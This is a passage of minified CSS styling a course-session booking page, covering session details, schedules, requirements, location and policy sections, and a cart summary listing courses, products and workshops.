15px}@media (min-width:1025px){.course-session-header{padding:0 0 15px}}.course-session-header .go-back-btn{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-transform:uppercase;border:2px solid #254a75;background-color:#f7f7f7;padding:10px 20px 10px 35px;background-image:url(../images/icons/left-chevron.svg);background-repeat:no-repeat;background-size:14px;background-position:15px center}.course-session-header .go-back-btn:hover{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-transform:uppercase;border:2px solid #254a75;background-color:#f7f7f7;padding:10px 20px 10px 35px;background-image:url(../images/icons/left-chevron.svg);background-repeat:no-repeat;background-size:14px;background-position:15px center}.session-grid>.cart-summary-container{display:none}@media (min-width:768px){.session-grid{display:flex;gap:10px}.session-grid>.session-information-container{display:flex;flex-direction:column;flex:1 0 0%;width:100%;max-width:100%}.session-grid>.cart-summary-container{flex:0 0 auto;width:40%;max-width:100%;display:flex;flex-direction:column;gap:15px}}@media (min-width:1025px){.session-grid>.cart-summary-container{width:450px}}@media (min-width:1600px){.session-grid>.cart-summary-container{width:480px}}.session-information-container .session-information-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.session-information-container .session-information-header{padding:9px 20px}}.session-information-container .session-information-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;margin:0;padding:0}.session-information-container .session-information-body{flex:1 0 0%;height:100%;max-height:100%;background-color:#f7f7f7;padding:10px}@media (min-width:1025px){.session-information-container .session-information-body{padding:15px}}.session-information-container .session-information-body form>.course-name-wrap{margin-bottom:10px}.session-information-container .session-information-body form>.course-name-wrap{display:flex;flex-direction:column;gap:10px}@media (min-width:1025px){.session-information-container .session-information-body form>.course-name-wrap{display:flex;flex-direction:row;align-items:center;justify-content:space-between;gap:0}}.session-information-container .session-information-body form>.course-name-wrap .course-name{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.session-information-container .session-information-body form>.course-name-wrap .course-name{font-size:18px;line-height:20px}}@media (min-width:1600px){.session-information-container .session-information-body form>.course-name-wrap .course-name{font-size:20px;line-height:30px}}.session-information-body form>.course-name-wrap .button-wrapper{display:flex;align-items:center;gap:10px}.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:18px}}@media (min-width:1025px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:18px}}@media (min-width:1600px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:30px}}.session-information-body form>.course-name-wrap .button-wrapper .qty .qty-select{display:flex;font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart{font-size:10px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:5px;width:84px;height:30px;cursor:pointer}.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart:hover{color:#fff}@media (min-width:1025px){.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart{font-size:14px;line-height:20px;padding:7px 10px;width:120px;height:35px}}.course-sessions{display:flex;flex-direction:column;gap:10px}@media (min-width:1025px){.course-sessions{gap:20px}}.course-session-wrapper{display:flex;flex-direction:column;gap:10px}.course-session-wrapper .course-session-info-block{background-color:#fff;padding:10px}@media (min-width:1025px){.course-session-wrapper .course-session-info-block{padding:20px}}.course-session-info-block .course-session-info-header{display:grid;gap:10px;margin-bottom:20px}@media (min-width:1200px){.course-session-info-block .course-session-info-header{margin-bottom:20px}}.course-session-info-block>.course-session-info-header{display:grid}@media (min-width:1280px){.course-session-info-block>.course-session-info-header{display:none}}.course-session-info-block .course-session-info-header .course-name{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-name{font-size:18px;line-height:20px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-name{font-size:20px;line-height:30px}}.course-session-info-block .course-session-info-header .course-info-details-wrap{display:flex;align-items:center;justify-content:space-between}.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-startDate{font-size:14px;line-height:30px}}@media (min-width:1280px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-time{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-time{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-time{font-size:14px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-time{font-size:16px;line-height:30px}}.course-session-info-header .course-info-details-wrap .course-info-cta{display:flex;align-items:center}.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 10px}@media (min-width:1200px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 15px}}@media (min-width:1400px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 20px}}@media (min-width:1600px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 30px}}.course-session-info-block .course-session-info-header .course-price{font-size:10px;font-weight:700;line-height:12px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-price{font-size:12px;line-height:14px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-price{font-size:14px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-price{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-duration-wrap .course-duration-label{display:inline-block;font-weight:700;margin:0 3px 0 0;padding:0}.course-session-info-block .course-session-info-header .course-duration-wrap .course-duraion{display:inline-block;margin:0;padding:0}.course-session-info-block .course-session-info-header .qty .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer;display:none}@media (min-width:768px){.course-session-info-block .course-session-info-header .qty .qty-select{display:flex}}.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{margin-bottom:0;margin-right:0;font-size:10px}@media (min-width:768px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:12px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:14px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:16px}}.course-session-info-block .course-session-body{display:flex}.course-session-info-block .course-assets{flex:0 0 auto;width:100px;max-width:100%;display:flex;flex-direction:column;gap:5px}.course-session-info-block .course-assets .course-img-wrap{position:relative;width:100px;height:100px;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px}.course-session-info-block .course-assets .course-img-wrap img{object-fit:contain;width:100%;min-width:100%}.course-session-info-block .course-assets .course-img-wrap .course-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:16px;color:#fff;text-align:center;margin:0;padding:0;display:none}.course-session-info-block .course-assets .delivery-indicator{font-size:14px;font-weight:700;line-height:16px;color:#f37723;text-align:center;margin:0;padding:0}.course-session-info-block .course-assets .multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.course-session-info-block .course-assets .course-info-cta{display:grid;gap:10px;justify-content:center;margin-top:10px}@media (min-width:1280px){.course-session-info-block .course-assets .course-info-cta{display:none}}.course-session-info-block .course-assets .course-info-cta .course-price{font-size:16px;font-weight:700;line-height:18px;color:#254a75;text-align:center;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-assets .course-info-cta .course-price{font-size:16px;line-height:18px}}.course-session-info-block .course-assets .course-info-cta .qty{margin:0 auto}.course-session-info-block .course-assets .course-info-cta .qty .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.course-session-info-block .course-assets .course-info-cta .qty .stock.unavailable{margin:0}.course-session-info-block .course-desc-wrap{flex:1 0 0%;width:100%;max-width:100%;padding-left:20px}@media (min-width:1600px){.course-session-info-block .course-desc-wrap .course-desc{max-width:90%}}.course-session-info-block .course-desc-wrap p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;padding:0;margin:0 0 16px}.course-session-info-block .course-desc-wrap p:only-child{margin:0;padding:0}.course-session-info-block .course-desc.course-desc-desk{display:none}@media (min-width:1025px){.course-session-info-block .course-desc.course-desc-desk{display:block}}.course-session-info-block .course-desc.course-desc-desk p{font-size:16px;line-height:20px}.course-session-info-block .course-desc.course-desc-mobile p{font-size:14px;line-height:20px;word-wrap:break-word}.course-session-info-block .course-desc.course-desc-mobile{display:block;word-wrap:break-word;padding-left:20px}@media (max-width:1024px){.course-session-info-block .course-session-body .course-assets+.course-desc-wrap{display:none}.course-session-info-block .course-session-body .course-assets+.course-desc-wrap+.course-desc.course-desc-mobile{flex:1 0 0%;width:100%;max-width:100%}}@media (min-width:1025px){.course-session-info-block .course-desc.course-desc-mobile{display:none}}.course-session-info-block .course-desc-wrap>.course-session-info-header{display:none}@media (min-width:1280px){.course-session-info-block .course-desc-wrap>.course-session-info-header{display:grid}}.course-session-info-block>.course-session-body>.button-wrapper{display:none}@media (min-width:1025px){.course-session-info-block>.course-session-body>.button-wrapper{flex:0 0 auto;width:125px;max-width:100%;display:flex;align-items:center;display:none}}.course-session-info-block .button-wrapper .btn-add-to-cart{font-size:10px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:5px;width:84px;height:30px;cursor:pointer}.course-session-info-block .button-wrapper .btn-add-to-cart:hover{color:#fff}@media (min-width:1025px){.course-session-info-block .button-wrapper .btn-add-to-cart{font-size:14px;line-height:20px;padding:7px 10px;width:120px;height:35px}}.schedule-requirements-container{display:flex;flex-wrap:wrap;gap:20px}@media (min-width:1600px){.schedule-requirements-container{display:flex;gap:40px}}.daily-course-schedule-container{flex:0 0 auto;width:100%;max-width:100%}@media (min-width:1025px){.daily-course-schedule-container{flex:0 0 auto;width:auto;max-width:550px}}.daily-course-schedule-container .heading{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0 0 20px;padding:0}.daily-course-schedule-container .daily-schedule-list{display:grid;grid-template-rows:repeat(4,auto);grid-auto-flow:column;column-gap:10px}.daily-course-schedule-container .daily-schedule-list .sched{background-color:#fff;padding:10px;display:flex;align-items:center;gap:5px}@media (min-width:1025px){.daily-course-schedule-container .daily-schedule-list .sched{width:270px;max-width:100%;padding:10px 30px}}.daily-course-schedule-container .daily-schedule-list .sched+.sched{margin-top:10px}.daily-course-schedule-container .daily-schedule-list .sched:nth-child(5n){margin-top:0}.daily-schedule-list .sched .sched-label{font-size:10px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0;padding:0}@media (min-width:375px){.daily-schedule-list .sched .sched-label{font-size:12px;line-height:20px}}@media (min-width:1025px){.daily-schedule-list .sched .sched-label{font-size:14px;line-height:20px}}.daily-schedule-list .sched .sched-time{font-size:10px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0;padding:0}@media (min-width:375px){.daily-schedule-list .sched .sched-time{font-size:12px;line-height:20px}}@media (min-width:1025px){.daily-schedule-list .sched .sched-time{font-size:14px;line-height:20px}}.course-requirements-container{flex:0 0 auto;width:100%;max-width:100%}@media (min-width:1025px){.course-requirements-container{flex:0 0 auto;width:55%;max-width:410px}.schedule-requirements-container>.course-requirements-container{width:100%;max-width:100%;flex:1 0 0%}}.course-requirements-container .heading{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0 0 20px;padding:0}.course-requirements-container .course-requirements-list{background-color:#fff;padding:20px 15px}.course-requirements-list>ul{list-style-type:square;padding-left:20px !important}.course-requirements-list ul>li{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0}.course-requirements-list ul>li+li{margin-top:20px}.course-requirements-list p a{display:inline-block;word-wrap:break-word;word-break:break-word}.eventLocation-policy-container{display:flex;flex-direction:column;gap:10px;background-color:#fff;padding:10px}@media (min-width:1025px){.eventLocation-policy-container{gap:15px;padding:10px 30px}}.eventLocation-policy-container .map-container{display:flex;gap:10px}@media (min-width:1025px){.eventLocation-policy-container .map-container{gap:20px}}.eventLocation-policy-container .map-container .event-map-wrapper{flex:1 0 0%;width:100%;max-width:100%}.map-container .event-map-wrapper .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 10px;padding:0}.map-container .event-map-wrapper .map-wrapper{position:relative;aspect-ratio:1}.map-container .event-map-wrapper .map-wrapper>*{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.map-container .event-map-wrapper .address{font-size:14px;color:#254a75}.map-container .event-map-wrapper .address strong{color:#254a75}.eventLocation-policy-container .map-container .nearby-hotels-wrapper{flex:1 0 0%;width:100%;max-width:100%}.map-container .nearby-hotels-wrapper .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 10px;padding:0}.map-container .nearby-hotels-wrapper .map-wrapper{position:relative;aspect-ratio:1}.map-container .nearby-hotels-wrapper .map-wrapper>*{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.map-container .nearby-hotels-wrapper .address{font-size:14px;color:#254a75}.map-container .nearby-hotels-wrapper .address strong{color:#254a75}.policy-container .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:20px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 20px;padding:0}.policy-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;max-width:935px}.policy-container p:only-of-type{margin:0}.policy-container p a{word-break:break-all;word-wrap:break-word;overflow-wrap:break-word}.ada-container .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:20px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0;padding:0}.ada-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;max-width:935px}.ada-container p:only-of-type{margin:0}.ada-container p a{color:#254a75}.ada-container p a:hover{color:#254a75}.ada-container p a[href^="mailto:"]{text-decoration:underline}.event-template-container{background-color:#fff;padding:10px}.event-template-container .additional-attributes-wrapper.table-wrapper{margin:0 !important;max-width:100% !important;gap:15px}.event-template-container .additional-attributes-wrapper.table-wrapper .column-middle{padding:2px 0 !important}.event-template-container .additional-attributes-wrapper.table-wrapper .column-middle .templateDetails p{font-size:14px !important;font-weight:400 !important;line-height:20px !important}@media (min-width:1025px){.event-template-container .additional-attributes-wrapper.table-wrapper .column-right{width:33.3333% !important;max-width:300px !important}}.session-grid{padding:10px}@media (min-width:1025px){.session-grid{padding:0}}.cart-summary-wrapper .cart-summary-header{background-color:#254a75;padding:9px 20px}.cart-summary-wrapper .cart-summary-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;text-align:center;margin:0;padding:0}.cart-summary-wrapper .cart-summary-body{background-color:#f7f7f7;padding:10px}@media (min-width:1025px){.cart-summary-wrapper .cart-summary-body{padding:15px}}.cart-summary-wrapper .cart-summary-body .empty-cart-container{background-color:#f7f7f7;position:relative;height:0;padding-top:33.33333%}.empty-cart-container .empty-cart-content{display:flex;flex-direction:column;justify-content:center;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}.empty-cart-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;text-align:center;margin:0 0 10px;padding:0}.empty-cart-container .btn-add-more-courses{display:block;font-size:10px;font-weight:400;line-height:12px;color:#254a75;text-align:center;text-transform:uppercase;background-color:transparent;border:2px solid #254a75;padding:5px;margin:0 auto;width:175px}@media (min-width:1025px){.empty-cart-container .btn-add-more-courses{font-size:12px;line-height:18px;padding:9px 15px}}.empty-cart-container .btn-add-more-courses:hover{color:#254a75;border:2px solid #254a75}.cart-summary-wrapper .cart-summary-body .cart-courses-list{display:flex;flex-direction:column;gap:20px;padding:10px;background-color:#fff;overflow-x:hidden;overflow-y:auto;max-height:825px}.cart-courses-list .cart-courses-block{background-color:#f7f7f7}.cart-courses-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-courses-block .cart-courses-body{padding:10px;display:flex;gap:10px;min-height:125px}@media (min-width:1600px){.cart-courses-block .cart-courses-body{gap:30px}}.cart-courses-block .cart-courses-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex;gap:9px}.cart-courses-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-courses-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;gap:5px;width:60px;height:60px;overflow:hidden}.cart-courses-block .info-assets .img-wrap>img{object-fit:contain;width:100%;max-width:100%}.cart-courses-block .info-assets .img-wrap .course-name{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:12px;color:#fff;text-align:center;margin:0;padding:0;display:none}.cart-courses-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:5px 0 0;padding:0;white-space:nowrap}.cart-courses-block .info-assets .course-multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.cart-courses-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-courses-block .info-assets .cta-side{display:none}}.cart-courses-block .info-assets .cta-side .qty-wrap{margin-top:5px;margin-bottom:5px}.cart-courses-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-courses-block .info-content{flex:1 0 0%;width:100%;max-width:100%}.cart-courses-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-date{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-date .date-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-date .date-label{display:inline-block}}.cart-courses-block .course-info-details .course-date .date{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-date .date{display:inline-block}}.cart-courses-block .course-info-details .course-time{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-time .time-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-time .time-label{display:inline-block}}.cart-courses-block .course-info-details .course-time .time{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-time .time{display:inline-block}}.cart-courses-block .course-info-details .course-price{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .course-info-details .course-price .price-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-courses-block .course-info-details .course-price .price-label{display:inline-block}}.cart-courses-block .course-info-details .course-price .price{display:inline-block;margin:0;padding:0;font-weight:700}@media (min-width:1025px){.cart-courses-block .course-info-details .course-price .price{display:inline-block}}.cart-courses-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-courses-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-courses-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-courses-block .cta-side .qty-wrap{margin-bottom:10px}.cart-courses-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-courses-list .cart-products-block{background-color:#f7f7f7}.cart-products-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-products-block .cart-products-body{padding:10px;display:flex;gap:10px;min-height:125px}@media (min-width:1600px){.cart-products-block .cart-products-body{gap:30px}}.cart-products-block .cart-products-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex;gap:9px}.cart-products-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-products-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;flex-direction:column;gap:5px;width:60px;height:60px;overflow:hidden}.cart-products-block .info-assets .img-wrap>img{object-fit:contain;width:100%;max-width:100%}.cart-products-block .info-assets .img-wrap .course-name{font-family:'Roboto',sans-serif !important;font-size:10px;font-weight:400;line-height:12px;color:#fff;text-align:center;margin:0;padding:0;display:none}.cart-products-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:5px 0 0;padding:0;white-space:nowrap}.cart-products-block .info-assets .course-multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.cart-products-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media (min-width:1025px){.cart-products-block .info-assets .cta-side{display:none}}.cart-products-block .info-assets .cta-side .qty-wrap{margin-top:5px;margin-bottom:5px}.cart-products-block .info-assets .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-products-block .info-assets .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:5px}.cart-products-block .info-content{flex:1 0 0%;width:100%;max-width:100%}.cart-products-block .info-content .course-name{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-date{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-date .date-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-date .date-label{display:inline-block}}.cart-products-block .course-info-details .course-date .date{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-date .date{display:inline-block}}.cart-products-block .course-info-details .course-time{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-time .time-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-time .time-label{display:inline-block}}.cart-products-block .course-info-details .course-time .time{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-time .time{display:inline-block}}.cart-products-block .course-info-details .course-included{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .course-info-details .course-price{display:flex;gap:3px;font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:5px 0 0;padding:0}.cart-products-block .course-info-details .course-price .price-label{display:inline-block;margin:0;padding:0;font-weight:400}@media (min-width:1025px){.cart-products-block .course-info-details .course-price .price-label{display:inline-block}}.cart-products-block .course-info-details .course-price .price{display:inline-block;margin:0;padding:0;font-weight:700}@media (min-width:1025px){.cart-products-block .course-info-details .course-price .price{display:inline-block}}.cart-products-block .course-details .course-duration{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0;padding:0}.cart-products-block .cta-side{flex:0 0 auto;width:60px;text-align:center;display:none}@media (min-width:1025px){.cart-products-block .cta-side{display:block;flex:0 0 auto;width:60px;text-align:center}}.cart-products-block .cta-side .qty-wrap{margin-bottom:10px}.cart-products-block .cta-side .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-products-block .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:10px}.cart-courses-list .pmc-workshop-block{background-color:#f7f7f7;padding-bottom:10px}.cart-courses-list .pmc-workshop-block .label-header{display:flex;flex-direction:column;justify-content:space-between;gap:10px;padding:10px}@media (min-width:1025px){.cart-courses-list .pmc-workshop-block .label-header{flex-direction:row}}.cart-courses-list .pmc-workshop-block .label-header .title{font-size:14px;font-weight:700;line-height:20px;color:#254a75;margin:0;padding:0;height:auto;overflow:visible;display:-webkit-box;-webkit-line-clamp:unset;-webkit-box-orient:vertical}.cart-courses-list .pmc-workshop-block .label-header .cta-side .qty-wrap .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.cart-courses-list .pmc-workshop-block .label-header .cta-side .link-remove{font-size:12px;font-weight:700;line-height:14px;color:#45b4b1;text-transform:uppercase;text-decoration:underline;margin-top:15px}.cart-courses-list .pmc-workshop-block .workshop-block{background-color:#fff;margin:0 10px}.cart-courses-list .pmc-workshop-block .workshop-block .label-header{padding:0}.cart-courses-list .pmc-workshop-block .workshop-block .workshop-body{background-color:#fff}.cart-courses-list .workshop-block{background-color:#f7f7f7}.cart-courses-list .workshop-block .label-header .title{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:20px;color:#fff;text-align:center;text-transform:capitalize;background-color:#254a75;margin:0;padding:0;width:100px;height:20px}.cart-courses-list .workshop-block .workshop-body{padding:10px;display:flex;gap:10px;background-color:#f7f7f7}@media (min-width:1600px){.cart-courses-list .workshop-block .workshop-body{gap:30px}}.cart-courses-list .workshop-block .workshop-body .info-side{flex:1 0 0%;width:100%;max-width:100%;display:flex}.cart-courses-list .workshop-block .info-assets{flex:0 0 auto;width:70px;max-width:100%}.cart-courses-list .workshop-block .info-assets .img-wrap{position:relative;flex:0 0 auto;display:flex;justify-content:center;align-items:center;overflow:hidden;width:50px;height:50px}@media (min-width:1025px){.cart-courses-list .workshop-block .info-assets .img-wrap{width:60px;height:60px}}.cart-courses-list .workshop-block .info-assets .img-wrap>img{object-fit:cover;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;max-width:100%;max-height:100%;margin:auto}.cart-courses-list .workshop-block .info-assets .course-type{font-size:14px;font-weight:700;line-height:20px;color:#f37723;margin:10px 0 0;padding:0}@media (min-width:768px){.cart-courses-list .workshop-block .info-assets .course-type{white-space:nowrap}}.cart-courses-list .workshop-block .info-assets .cta-side{display:block;width:100%;text-align:center}@media 